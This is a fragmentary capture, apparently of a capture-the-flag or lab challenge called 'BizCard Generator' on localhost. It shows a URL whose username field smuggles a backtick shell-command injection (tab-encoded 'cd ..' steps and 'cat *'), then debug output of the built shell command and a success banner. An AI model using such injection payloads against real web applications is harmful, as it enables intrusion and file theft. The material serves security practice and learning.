 BizCard Generator
localhost:5555/index.php?username=%60cd%09..;cd%09..;cd%09..;cat%09*%60&level=3&type=figlet
P
[DEBUG] Level: 3
[DEBUG] Username: `cd ..;cd ..;cd ..;cat *`
[DEBUG] Command: echo 'Hello `cd ..;cd ..;cd ..;cat *`' | cowsay -n ; figlet "Hello `cd ..;cd ..;cd ..;cat *`"
< Hello `cd ..;cd ..;cd ..;cat *` >
Hello You are
master of
Command